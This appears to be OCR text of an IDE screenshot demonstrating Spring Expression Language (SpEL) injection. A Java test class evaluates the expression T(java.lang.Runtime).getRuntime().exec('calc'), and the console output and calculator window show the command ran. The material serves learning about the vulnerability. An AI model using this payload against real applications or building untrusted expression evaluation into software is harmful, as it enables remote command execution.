 项目
vul D:\Code\Java\SPEL\vul
.idea
.mvn
src
main
java
com.example.vul
SpelVulTest
VulApplication
resources
test
target
.gitignore
HELP.md
mvnw
mvnw.cmd
pom.xml
外部库
临时文件和控制台
VulApplication.java SpelVulTest.java
1 package com.example.vul;
2
3 import org.springframework.expression.Expression;
4 import org.springframework.expression.ExpressionParser;
5 import org.springframework.expression.spel.standard.SpelExpressionParser;
6
7 public class SpelVulTest {
8 public static void main(String[] args) {
9 String cmdStr = "T(java.lang.Runtime).getRuntime().exec(\"calc\")";
10
11 ExpressionParser parser = new SpelExpressionParser(); // 创建解析器
12 Expression exp = parser.parseExpression(cmdStr); // 解析表达式
13 System.out.println(exp.getValue()); // 执行
14 }
15 }
16
运行 VulApplication SpelVulTest
"C:\Program Files\Java\jdk-17\bin\java.exe" ...
Process[pid=9280, exitValue="not exited"]
进程已结束，退出代码为 0
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位